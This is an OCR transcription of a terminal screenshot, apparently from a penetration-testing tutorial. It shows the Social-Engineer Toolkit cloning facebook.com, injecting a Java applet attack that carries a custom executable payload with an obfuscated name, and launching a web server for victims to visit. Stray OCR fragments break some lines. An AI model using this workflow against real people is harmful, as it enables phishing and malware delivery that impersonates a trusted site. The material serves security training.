 root@bt: /pentest/exploits/set
File Edit View Terminal Help
able
set:payloads > 13
[-] Example: /root/custom.exe
set:payloads > Enter the path to your executable: /tmp/msf.exe
[*] Cloning the website: http://www.facebook.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: 4mueLLFx0TsU
[*] Malicious java applet website prepped for deployment
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on IE6, IE7, IE8, IE9, Safari, Opera, Chrome, and FireFox [--]
[*] Moving payload into cloned website.
[*] Website has been cloned and custom payload imported. Have someone browse you
r site now
ack | track 5